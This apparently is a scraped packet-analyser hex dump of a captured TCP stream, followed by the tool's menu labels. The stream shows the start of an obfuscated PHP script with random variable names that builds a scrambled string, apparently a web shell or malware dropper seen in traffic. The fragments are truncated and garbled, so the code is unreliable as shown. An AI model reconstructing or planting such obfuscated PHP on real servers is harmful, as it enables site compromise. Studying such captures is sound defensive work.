 0360 3c 3f 70 68 70 20 0a 24 70 50 7a 69 5a 6f 4a 69 <?php ·$ pPziZoJi
0370 4d 70 63 75 20 3d 20 38 32 3b 20 0a 24 6c 69 47 Mpcu = 8 2; ·$liG
0380 42 4f 4b 78 73 4f 47 4d 7a 20 3d 20 61 72 72 61 BOKxsOGM z = arra
0390 79 28 29 3b 20 0a 24 69 79 7a 51 35 68 38 71 66 y(); ·$i yzQ5h8qf
03a0 36 20 3d 20 22 22 20 3b 20 0a 24 69 79 7a 51 35 6 = "" ; ·$iyzQ5
03b0 68 38 71 66 36 20 2e 3d 20 22 3c 6e 6e 79 6f 20 h8qf6 .=
03c0 65 61 5c 24 70 78 2d 61 6c 6f 65 72 6c 30 3d 65 ea\$px-
03d0 20 72 5c 24 30 27 20 77 65 6d 65 20 53 75 20 72 r\$0'
03e0 67 73 72 20 73 5c 22 65 75 3e 5c 22 65 27 45 72 gsr s\"
03f0 3d 20 65 6c 6d 69 29 79 20 5d 5f 27 74 3e 62 64 = elmi)
0400 65 20 65 20 65 20 20 3d 70 20 20 20 78 74 5c 22 e e e
0410 20 3f 6c 74 70 73 20 76 64 66 69 63 2d 78 65 74 ?ltps
0420 72 6d 73 78 27 6c 30 65 6d 30 20 20 6f 5c 22 6f rmsx'l0
0430 63 26 27 74 20 5b 72 5c 22 65 20 5f 65 3b 65 56 c&'t [r
0440 2e 6e 63 78 6d 27 76 54 6f 69 6c 20 20 20 2c 46 .ncxm'
0450 20 79 22 3b 20 0a 24 69 79 7a 51 35 68 38 71 66 y"; ·$
0460 36 20 2e 3d 20 22 3c 72 20 73 20 2d 3c 61 20 20 6 .= "<
0470 5c 22 6f 70 20 72 5f 50 3c 20 70 6f 65 65 69 68 \"op r_
0480 61 65 69 6c 64 20 2f 64 73 5c 22 73 65 34 62 73 aeild /
0490 78 61 6f 31 3a 20 72 5d 64 75 20 3b 65 5c 24 27 xao1: r
04a0 6f 2c 74 20 64 6e 5c 6e 29 69 5c 24 27 6d 65 27 o,t dn\
04b0 6d 61 6f 61 74 65 7b 65 20 20 49 21 6c 62 3e 27 maoate{
04c0 75 20 62 74 64 65 20 2e 73 72 20 65 67 65 2f 20 u btde
04d0 68 61 6e 3a 74 22 3b 20 0a 24 69 79 7a 51 35 68 han:t";
04e0 38 71 66 36 20 2e 3d 20 22 65 6c 72 6c 65 6e 6a 8qf6 .=
04f0 6c 20 74 3e 28 20 30 27 65 43 64 64 30 20 20 6c l t>( 0
0500 20 65 74 30 5c 6e 27 73 65 75 20 75 20 69 74 20 et0\n'
0510 3b 65 5f 20 64 63 3e 75 6c 55 64 27 54 5c 6e 78
0520 65 5c 24 4c 3c 65 72 3c 2e 6c 20 6f 68 3e 63 20 e\$L<er< .l oh>c
Allow hover highlighting
Copy Bytes as Hex + ASCII Dump
…as Hex Dump
…as Printable Text
…as a Hex Stream
…as Raw Binary
…as Escaped String
Mostrar bytes como hexadecimal
…como bits
Mostrar texto basado en paquete
…como ASCII
…como EBCDIC
Frame (286 bytes) Reassembled TCP (7864 bytes)
Paquetes: 19256 · Mostrado: 14623 (75.9%) Perfil: Default